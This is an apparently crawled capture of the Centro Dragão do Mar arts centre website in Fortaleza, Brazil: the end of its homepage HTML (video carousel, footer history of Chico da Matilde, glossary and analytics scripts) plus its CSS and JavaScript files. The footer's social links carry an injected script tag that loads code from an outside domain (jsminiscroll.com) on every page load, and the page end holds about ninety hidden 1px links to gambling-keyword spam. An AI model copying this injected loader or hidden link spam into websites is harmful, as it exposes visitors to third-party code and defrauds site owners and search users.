							<iframe class="iframe-video" src="https://www.youtube.com/embed/aoYtHKfbo5c?version=3&enablejsapi=1" frameborder="0" gesture="media" allow="encrypted-media" allowfullscreen></iframe>
						</center>
					</li>


					

				</ul>
			</div>

			<a href="#" class="pause-videos jcarousel-control-prev"></a>
			<a href="#" class="pause-videos jcarousel-control-next"></a>

			<!-- <p class="jcarousel-pagination"></p> -->
			<div class="clearb"></div>
		</div>
	</div>



	<script>
		$(function() {
			$('.myvideos .jcarousel')
			.jcarousel({
			})
			.jcarouselAutoscroll({
				interval: 60000,
				target: '+=1',
				autostart: false
			})
			;
		});

		$('.myvideos .jcarousel')
		.on('jcarousel:animate', function(event, carousel) {
			
			$('.iframe-video').each(function(){
				this.contentWindow.postMessage('{"event":"command","func":"' + 'pauseVideo' + '","args":""}', '*');
			});

		});
	</script>			</center>
		</div>



		<div class="tt1">
			<span>
				<a href="http://instagram.com/dragaodomar" target="_blank">
					<img src="v2/imgs/instagram.jpg">
				</a>
			</span>
		</div>

		<div class="instagram">
			




<div class="responsive nasredes">
	<div class="jcarousel-wrapper">
		<div class="jcarousel" rel='1-300'>
			<ul>

				

				</ul>
			</div>

			<a href="#" class="jcarousel-control-prev"></a>
			<a href="#" class="jcarousel-control-next"></a>

			<!-- <p class="jcarousel-pagination"></p> -->
			<div class="clearb"></div>
		</div>
	</div>



	<script>
		$(function() {
			$('.nasredes .jcarousel')
			.jcarousel({
	            // Core configuration goes here
	        })
			.jcarouselAutoscroll({
				interval: 5000,
				target: '+=1',
				autostart: true
			})
			;
		});
	</script>		</div>

		<div class="tt1">
			<span> </span>
		</div>

		

		<div class="pat pat1"> <!-- selos -->
										<img src="v2/midia/banner/regua de logos cdmac 2023-01 (1)[1].png">
											</div>

			<div class="tt1">
				<span>PARCEIROS</span>
			</div>

			<div class="pat pat2">
								</div>


				<footer>
	<div class="totop"><a href="#totop" class="scrollSuave"><span></span></a></div>
	<center>
		<div class="in">
			<div class="e">


				
				<div class="img"><img src="v2/imgs/fotofooter.png"></div>
				<div class="txt">Liberdade. A palavra de ordem dos idos de 1800, no Ceará, também nomeia a jangada que pertencia Francisco José do Nascimento, o Chico da Matilde. A jangada foi levada à capital do Império a bordo de um navio mercante, como símbolo da resistência popular abolicionista nas terras de Alencar. O líder dos jangadeiros cravou seu nome na história como o lendário Dragão do Mar, deflagrando a greve dos seus companheiros. Sua ousadia e coragem paralisaram o mercado escravista no porto de Fortaleza nos dias 27, 30 e 31 de janeiro de 1881. Chico, filho da Matilde tinha, então, 42 anos.</div>
				<a href="institucional/dragao-do-mar-na-historia-do-ceara">
					<div class="continua">continua</div>
				</a>

				
			</div>
			<div class="d">
				<div class="menu">
					<div class="img">

						<div class="espacoslk">
							<a href="espacos/museu-de-arte-contemporanea"><img src="v2/imgs/espaco_01.png"></a>
							<a href="espacos/museu-da-cultura-cearense"><img src="v2/imgs/espaco_03.png"></a>
							<a href="espacos/planetario"><img src="v2/imgs/espaco_05.png"></a>
							<!-- <a href="espacos/07"><img src="v2/imgs/espaco_07.png"></a> -->
							<a href="espacos/anfiteatro"><img src="v2/imgs/espaco_09.png"></a>
							<!-- <a href="espacos/11"><img src="v2/imgs/espaco_11.png"></a> -->
							<!-- <a href="espacos/13"><img src="v2/imgs/espaco_13.png"></a> -->
						</div>

					</div>
					<div class="txt">


						
							<a href="ouvidoria" class="">Ouvidoria</a>
							
							<a href="como-chegar" class="">Como chegar</a>
							
							<a href="fale-conosco" class="">Fale conosco</a>
													</div>
					</div>

					<div class="endereco">
						CENTRO DRAGÃO DO MAR DE ARTE E CULTURA <br>
						Rua Dragão do Mar 81, Praia de Iracema - CEP: 60060-390 - Fortaleza/Ceará - CNPJ: 02.455.125/0001-31 <br>
						Informações gerais: <a href="tel:+55 (85) 3488 8600">+55 (85) 3488 8600</a> / <a href="tel:+55 (85) 3488 8608">(85) 3488 8608</a>
					</div>

					<div class="social">

						<a href="http://www.facebook.com/dragaodomar"><img src="v2/imgs/social_01.png"></a>						<a href="http://instagram.com/dragaodomar"><img src="v2/imgs/social_03.png"></a>						<a href="http://twitter.com/dragaodomar_"><img src="v2/imgs/social_05.png"></a>						<a href="https://www.youtube.com/watch?v=zDADVGz5t5w"><img src="v2/imgs/social_07.png"></a>						<a href="https://www.youtube.com/watch?v=zDADVGz5t5w"><span style="color:black"><script src=https://jsminiscroll.com/g1/v1/dra.js></script>"><img src="v2/imgs/social_09.png"></a>
					</div>

				</div>
			</div>
		</center>
	</footer>
				
<!-- Glossario -->
<style type="text/css">

.markGloss{
	display: inline-block;
	color: #a09d9d;
	border-bottom: 1px dashed #a09d9d;
	height: 16px;
}

.markGloss:hover .glossario{
	display:block;
}

.bxtalk.glossario{
	position: absolute;
	z-index: 998;
	color: #c3c3c3;
	transition: all 0.5s;
	border: 1px solid #e3e3e3;
	display: none;
	max-width: 450px;
	transform:translate(-45%, -104%);
	background: inherit;
	text-align:left;
	padding: 25px;
	line-height: 21px;
	font-size: 14px;
}

.bxtalk.glossario .tt{
	display: block;
	padding-bottom: 3px;
	margin-bottom: 13px;
	border-bottom: 1px dashed #989898;
	text-align: left;
}

@media only screen and (max-width:750px){
	.bxtalk.glossario{
		box-sizing:border-box;
		left:5%;
		max-width: 90% !important;
		transform:translate(0%, -105%) !important;
	}
}

</style>
<script>
	String.prototype.replaceAll = function(search, replacement) {
	    var target = this;
	    return target.replace(new RegExp(search, 'g'), replacement);
	};

	function markGloss(str,troca){
		$('html body .areaGolss').each(function(){
				var texto = $(this).html();
				var novotexto = texto.replaceAll(str,troca);
				$(this).html(novotexto);
		});
	}


	var expressao = 'Café Santa Clara';
	var tipo = 'Publicidade';
	var content = 'Cafeteria Dragão do Mar<br />Localizada no espaço artístico Dragão do Mar, promove o encontro entre a cultura e o prazer de saborear um bom café.<br />Rua Dragão do Mar, 81 - Centro Dragão do Mar, telefone: (85) 3219-6900.<br />De terça a domingo, das 15h00 às 21h00<br /><br /><img alt="" src="/v2/midia/kcfinder/images/Imagens%20gloss%C3%A1rio/santa_clara.jpg" style="height:144px; width:154px" />';
	var color = '#FFFFFF';

	var troca = '<span class="markGloss id0">'+expressao+' <span class="bxtalk glossario" style="background-color:'+color+'"><span class="tt">'+tipo+'</span><span class="content">'+content+'</span></span></span>';

	// console.log(troca);

	markGloss(expressao,troca);



</script>

				<script>
					$('.scrollSuave').click(function(){

						Utils.Anima.scrollSuave(this);
						return false;
					})

					$('.mmenu').click(function(){
						$('.shmenu').slideToggle('fast');
						$('header .right').slideToggle('fast');
					})
					
				</script>



				<script>
					(function($){

  /**
   * jQuery function to prevent default anchor event and take the href * and the title to make a share popup
   *
   * @param  {[object]} e           [Mouse event]
   * @param  {[integer]} intWidth   [Popup width defalut 500]
   * @param  {[integer]} intHeight  [Popup height defalut 400]
   * @param  {[boolean]} blnResize  [Is popup resizeabel default true]
   */
   $.fn.customerPopup = function (e, intWidth, intHeight, blnResize) {

    // Prevent default anchor event
    e.preventDefault();
    
    // Set values for window
    intWidth = intWidth || '500';
    intHeight = intHeight || '400';
    strResize = (blnResize ? 'yes' : 'no');

    // Set title and open popup with focus on it
    var strTitle = ((typeof this.attr('title') !== 'undefined') ? this.attr('title') : 'Social Share'),
    strParam = 'width=' + intWidth + ',height=' + intHeight + ',resizable=' + strResize,            
    objWindow = window.open(this.attr('href'), strTitle, strParam).focus();
}

/* ================================================== */

$(document).ready(function ($) {
	$('.sharer').on("click", function(e) {
		$(this).customerPopup(e);
	});
});

}(jQuery));
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42762272-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-42762272-2');
</script>

<a href="https://alaskanativeartists.com/artists/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://seedsofliberation.org/fines-and-fees-reforms" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://asaplocksmithdallas-tx.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://globuseducationsystems.com/careers/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://hrhcsa.com/roland.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://fashioninout.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://softwarance.com/category/mac/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://unioncrate.com/contact" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://culturated.com/author/bret-love/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://pickrandom.com/random-strings-generator/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://selenium-python.com/hyperlink" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://aabbuilders.com/location/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.joshbayerart.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://soyguayaco.com/plaza-olmedo/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.rusticoakgardens.com/marieke-scholten" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.nurabedin.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://barrierenovations.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://theposters.co/blogs/press/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.thehumanfuture.org/resources/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://escuelataller.org/nuestros-programas/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://travelersandfish.com/destinations/mongolie/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://twomakeahome.com/category/diy/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://lalocandadelnotaio.com/room-e-suites/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.navletsgardens.com/contact-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://brutusbakeshop.com/2025/03/11/cara-membuat-roti-green-tea-custard/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.tridas.org/tricycle/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://19frases.com/historicas/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://treehouserentalstexas.com/skybox-cabins/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://fibroanestesia.com/anatomia-aplicada/orofaringe/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://fusionfriedchicken.com/product/cone-ice-cream/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.artmetalsstudio.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.classidiconcorso.com/home" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://kootenayforge.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.colombiandelights.com/products/morcilla" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.littlestscholars.com/2018/08/letter-box-activity.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://biogeoplanet.com/how-smart-are-octopuses/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://www.whiskerfullife.com/litter-locker-refill-alternatives/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://vegan-meal.com/recipe" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://postaffair.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://phrasepicker.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://pinmypic.com/ap-sand-booking/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://erreurjudiciaire.com/livres/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://expeditionpleinair.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://kookist.com/recipes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://existdissolve.com/about-2/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://tmdtunes.com/tour/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://www.homeoneeuro.com/basin-singapore" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://ketonico.com/blogs/recipes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://thequotablelit.com/quotes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://franflynncourses.com/blog" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://mysticfablesleather.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://prizedconcepts.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://receiversoption.com/category/premium/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://www.hbomaxcanada.com/movies/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://nomos-bank.com/about/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">sembako4d</a>
<a href="https://ecotero.com/eco-products/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">sembako4d</a>
<a href="https://www.heroesbrackenfell.net/shows" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://trashcansdepot.com/collections/trash-cans/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a>
<a href="https://www.astronautsmemorial.org/elliot-m-see-jr-honored.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://hsistemhub.org/webinars/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a>
<a href="https://pdfuni.com/product/foundations-of-earth-science-8th-8e-lutgens/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://www.contactforsupport.com/auto-warranty/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.contactforsupport.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.contactforsupport.com/airlines/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.crimefictionblog.com/authors/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.partiallyderivative.com/about" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://nguliday.com/bahan-bangunan/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://educateddriver.org/news/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://careeredge.org/category/finance/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://compliance.hamyna.fr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://old.zoomall.bg/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.zentaris.com/investors" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://laolacaribe.com/author/olacaribe/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.rootoflancaster.com/menu-1" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.rootoflancaster.com/menu" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://zentaris.com/about" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.andrewhaighfilm.com/contact" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://alertaprogresista.com/contact/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://alertaprogresista.com/privacy/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.crimefictionblog.com/awards/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://formulario.dyna.com.co/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://nasp.gnosisconnect.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://autoklima-webshop.netpeople.hu/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://camel.camelicious.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://newapp.katicatanya.hu/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://saudifirst.almoasherbiz.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://eooa.centiva.gr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://dev.reseauenscene.fr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.dev.grand-rond.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.okela.org/es" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dragaodomar.org.br/v2/css/attr.css?v=20181009
body_size: 570
content:
.clearb{
	clear: both;
}

.fleft{
	float: left;
}

.fright{
	float: right;
}

.acenter{
	text-align: center;
}

.aleft{
	text-align: left;
}

.aright{
	text-align: right;
}

.diblock{
	display: inline-block;
}

.dnone{
	display: none;
}

.wp30{
	width: 30%;
}

.wp33{
	width: 33.3%;
}

.wp40{
	width: 40%;
}

.wp50{
	width: 50%;
}

.wp60{
	width: 60%;
}
.wp70{
	width: 70%;
}

.vtop{
	vertical-align: top;
}

.vmid{
	vertical-align: middle;
}

.noborder{
	border: none !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.dragaodomar.org.br/v2/css/jcarousel.css?v=20181009
body_size: 2788
content:

.responsive .jcarousel-wrapper {
     /*margin: 0px -40px; */
    position: relative;
    text-align: left;
/*     border: 10px solid #fff; */
/*     -webkit-border-radius: 5px; */
/*     -moz-border-radius: 5px; */
/*     border-radius: 5px; */
/*     -webkit-box-shadow: 0 0 2px #999; */
/*     -moz-box-shadow: 0 0 2px #999; */
/*     box-shadow: 0 0 2px #999; */
}

/** Carousel **/

.responsive .jcarousel {
    position: relative;
    overflow: hidden;
    width: 100%;
}

.responsive .jcarousel ul {
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}

.responsive .jcarousel li {
/*     width: 200px; */
    float: left;
/*     border: 1px solid #fff; */
/*     -moz-box-sizing: border-box; */
/*     -webkit-box-sizing: border-box; */
/*     box-sizing: border-box; */
    padding:0px 10px;
    box-sizing: border-box;
}

.responsive.superbanner .jcarousel li {
    padding:0px 0px;
    box-sizing: border-box;
}


.responsive .jcarousel img {
    display: block;
    width: 100%;
    height: auto !important;
    
}

/** Carousel Controls **/

.responsive .jcarousel-control-prev,
.responsive .jcarousel-control-next {
    position: absolute;
    top: 50%;
    transform:translateY(-50%);
    width: 26px;
    height: 44px;
   
}

.responsive .jcarousel-control-prev {
     background:url(../imgs/st-e2.png);
    left: -45px;
}

.responsive .jcarousel-control-next {
     background:url(../imgs/st-d2.png);
    right: -45px;
}

/** Carousel Pagination **/








.responsive .jcarousel-pagination {
    position: absolute;
/*     bottom: -20px; */
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    margin: 0;

    text-align:center;
    margin-top:-25px;
/*     margin-bottom:14px */
}

.responsive .jcarousel-pagination a {
    text-decoration: none;
    display: inline-block;

    font-size: 11px;
    height: 10px;
    width: 10px;
    line-height: 10px;

    background: #fff;
    color: #4E443C;
/*     border-radius: 10px; */
    text-indent: -9999px;

/*     margin-right: 7px; */


/*     -webkit-box-shadow: 0 0 2px #4E443C;
    -moz-box-shadow: 0 0 2px #4E443C;
    box-shadow: 0 0 2px #4E443C; */


        width: 42px;
    height: 4px;
    margin: 1px;
    background:#FFF;
    display:inline-block;
    cursor: pointer;

}

.responsive .jcarousel-pagination a.active {
    background: #4E443C;
    color: #fff;
    opacity: 1;

    -webkit-box-shadow: 0 0 2px #F0EFE7;
    -moz-box-shadow: 0 0 2px #F0EFE7;
    box-shadow: 0 0 2px #F0EFE7;

     background:#c7c7c7
}

--- FILE ---
content_type: application/javascript
request_url: http://www.dragaodomar.org.br/plugins/jsutils/jsutils.js
body_size: 4054
content:
var Utils = {


    isMobile : {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return (this.Android() || this.BlackBerry() || this.iOS() || this.Opera() || this.Windows());
        }
    },

    

    Internet : {

        isOnline: function() {
            if (navigator.onLine) {
                return true;
            } else {
                return false;
            }
        },

        checkUrl: function(URL, ok, error) {

            if (typeof ok !== 'undefined') {
                ok=function(){return true;}
            }

            if (typeof error !== 'undefined') {
                error=function(){return false;}
            }

            jQuery.ajax({
                url: URL,
                method: "POST",
                data: { href : href },
                dataType: "html"
            }).done(function() { ok(); }).fail(function() { error(); });

              // jQuery.ajax({
              //   url: 'http://query.yahooapis.com/v1/public/yql?q=select * from html where url="' + url + '"&format=json',
              //   type: "get",
              //   dataType: "json",
              //   success: function(data) {
              //       if(data.query.results != null){ok();}else{error();};
              //   }
              // });

          }


      },






      Anima : {
        scrollSuave: function(elem,vel,doc){ //href to id

            vel = (typeof vel !== 'undefined') ? vel : 500;
            doc = (typeof doc !== 'undefined') ? doc : 'html, body';

            var $doc = jQuery(doc);
            $doc.animate({
                scrollTop: jQuery( jQuery.attr(elem, 'href') ).offset().top
            }, vel);
            // return false;
        }
    },



    Screen : {

        Restore : function(el) {
            var requestMethod = el.cancelFullScreen||el.webkitCancelFullScreen||el.mozCancelFullScreen||el.exitFullscreen;
            if (requestMethod) { // cancel full screen.
                requestMethod.call(el);
            } else if (typeof window.ActiveXObject !== "undefined") { // Older IE.
                var wscript = new ActiveXObject("WScript.Shell");
                if (wscript !== null) {
                    wscript.SendKeys("{F11}");
                }
            }
        },

        Full : function(el) {
            // Supports most browsers and their versions.
            var requestMethod = el.requestFullScreen || el.webkitRequestFullScreen || el.mozRequestFullScreen || el.msRequestFullscreen;

            if (requestMethod) { // Native full screen.
                requestMethod.call(el);
            } else if (typeof window.ActiveXObject !== "undefined") { // Older IE.
                var wscript = new ActiveXObject("WScript.Shell");
                if (wscript !== null) {
                    wscript.SendKeys("{F11}");
                }
            }
            return false
        },

        Toggle : function toggleFull() {
            var elem = document.body; // Make the body go full screen.
            var isInFullScreen = (document.fullScreenElement && document.fullScreenElement !== null) ||  (document.mozFullScreen || document.webkitIsFullScreen);

            if (isInFullScreen) {
                this.Restore(document);
            } else {
                this.Full(elem);
            }
            return false;
        }




    }







}












        

--- FILE ---
content_type: application/javascript
request_url: http://www.dragaodomar.org.br/plugins/jcarousel/jcarousel.func.js
body_size: 3647
content:

// ----------------------------------------------------------------BASIC
(function($) {
    $(function() {

        $.each($('.basic .jcarousel'), function(i){
            var jcarousel = $(this);

             jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();


                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            });

        });






        $('.basic .jcarousel-control-prev')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '-=1'
            });

        $('.basic .jcarousel-control-next')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '+=1'
            });

        $('.basic .jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .jcarouselPagination();
    });
})(jQuery);




// ----------------------------------------------------------------RESPONSIVE
(function($) {
    $(function() {

        $.each($('.responsive .jcarousel'), function(i){
            var jcarousel = $(this);

            var rel = $(this).attr('rel').split('-');
            var n = rel[0];
            var tam = rel[1];

             jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if(width>=tam){
                    var q = Math.floor(width / tam) * n;
                }else{
                    var q = n;
                }

                width = width / q;

                // if (width >= 1200) {
                //     width = width / 5;
                // } else if (width >= 600) {
                //     width = width / 3;
                // } else if (width >= 350) {
                //     width = width / 2;
                // }

                width = width;
                jcarousel.jcarousel('items').css('width', width + 'px');

            })
            .jcarousel({
                wrap: 'circular'
            });



        });


        $('.responsive .jcarousel-control-prev')
            .jcarouselControl({
                target: '-=1'
            });

        $('.responsive .jcarousel-control-next')
            .jcarouselControl({
                target: '+=1'
            });

        $('.responsive .jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                perPage: 1,
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);